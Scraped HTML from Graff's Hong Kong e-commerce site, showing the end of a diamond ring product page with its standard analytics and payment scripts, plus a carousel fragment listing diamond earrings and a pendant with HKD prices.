                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="HK"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our Hong Kong S.A.R. site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: Hong Kong S.A.R.</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="1d2R4szOtVDcuay507GL9tStMoU7ciynh53DW7xSuuLfK4mR4ZCAeDUtlePcN87UsydDEedCjuQSSse2DF6dt5LZ31daO-3eOHt8YmFt6qXTL7bwJxqqHTue8MA3rDc62cEl3EHflXSOqTj3uMFR_RrAgq4LicBsQn_YREdXL_ssJRx3DMQ="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'HK',
        'currencyCode': 'HKD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559',
        'sessionFirstVisitTime': '1.769975892253E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_HK-Site/en_HK/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_HK"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"HKD","detail":{"products":[{"name":"Graff Gateway Pear Shape Diamond Ring","id":"RGR823_RGR823","brand":"Graff","category":"Jewellery/View By Collection/Tribal/Rings","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_tribal","dimension25":"jewellerycollections_viewbycollection_tribal_rings","price":"145000.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="HKD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_HK-Site\/en_HK\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/en_HK/v1769761199559/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/en_HK/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1697_RGE1697%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP756_RGP756%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1513_RGE1513%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP757_RGP757%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN650_RGN650%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1644_RGE1644%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR853_RGR853%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1597_RGE1597_GE44301%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1593_RGE1593%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1535_RGE1535_GE36246%22%7D%7D%5D&limit=6.0
body_size: 2318
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1697_RGE1697">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1697_RGE1697"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Night Moon Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1697_RGE1697&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_earrings&quot;,&quot;price&quot;:&quot;370000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Night Moon Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1697_RGE1697&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_earrings&quot;,&quot;price&quot;:&quot;370000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1697_RGE1697" />
        <meta itemprop="description" content="Night Moon Diamond Stud Earrings" />
        <meta itemprop="name" content="Night Moon Diamond Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="370000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f2cd5aad353169ddb8277adbf0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGE1697_RGE1697"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGE1697_RGE1697"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" aria-label="Night Moon Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc3f3f02/sfcc-graff-staging/R/G/E/1/6/RGE1697_GE41206_Hero1.jpg?sw=800&amp;sh=800"
            alt="Night Moon Diamond Stud Earrings"
            title="Night Moon Diamond Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/tribal/night-moon/night-moon-diamond-stud-earrings/RGE1697_RGE1697.html" tabindex="0">Night Moon Diamond Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="370000.00">
                    HK$370,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP756_RGP756">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP756_RGP756"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Graff Gateway Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP756_RGP756&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;132000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Gateway Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP756_RGP756&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;132000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP756_RGP756" />
        <meta itemprop="description" content="Graff Gateway Pear Shape Diamond Pendant" />
        <meta itemprop="name" content="Graff Gateway Pear Shape Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc75d7bb8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP756_RGP756_GP30851_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="132000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-pendant/RGP756_RGP756.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="4964e1841a5c9c4f387a350a3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGP756_RGP756"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGP756_RGP756"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-pendant/RGP756_RGP756.html" aria-label="Graff Gateway Pear Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc75d7bb8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP756_RGP756_GP30851_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc75d7bb8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP756_RGP756_GP30851_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc75d7bb8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP756_RGP756_GP30851_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc75d7bb8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP756_RGP756_GP30851_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc75d7bb8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP756_RGP756_GP30851_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Graff Gateway Pear Shape Diamond Pendant"
            title="Graff Gateway Pear Shape Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-pendant/RGP756_RGP756.html" tabindex="0">Graff Gateway Pear Shape Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="132000.00">
                    HK$132,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1513_RGE1513">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1513_RGE1513"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;New Dawn Multi-Shape Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1513_RGE1513&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_earrings&quot;,&quot;price&quot;:&quot;334000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;New Dawn Multi-Shape Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1513_RGE1513&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_earrings&quot;,&quot;price&quot;:&quot;334000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1513_RGE1513" />
        <meta itemprop="description" content="New Dawn Multi-Shape Diamond Stud Earrings" />
        <meta itemprop="name" content="New Dawn Multi-Shape Diamond Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3446368a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1513_RGE1513_GE32234_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="334000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-multi-shape-diamond-stud-earrings/RGE1513_RGE1513.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="59346aa5d04ad74a80099186f8" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGE1513_RGE1513"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGE1513_RGE1513"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-multi-shape-diamond-stud-earrings/RGE1513_RGE1513.html" aria-label="New Dawn Multi-Shape Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3446368a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1513_RGE1513_GE32234_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3446368a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1513_RGE1513_GE32234_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3446368a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1513_RGE1513_GE32234_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3446368a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1513_RGE1513_GE32234_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3446368a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1513_RGE1513_GE32234_Hero_1.jpg?sw=800&amp;sh=800"
            alt="New Dawn Multi-Shape Diamond Stud Earrings"
            title="New Dawn Multi-Shape Diamond Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-multi-shape-diamond-stud-earrings/RGE1513_RGE1513.html" tabindex="0">New Dawn Multi-Shape Diamond Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="334000.00">
                    HK$334,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

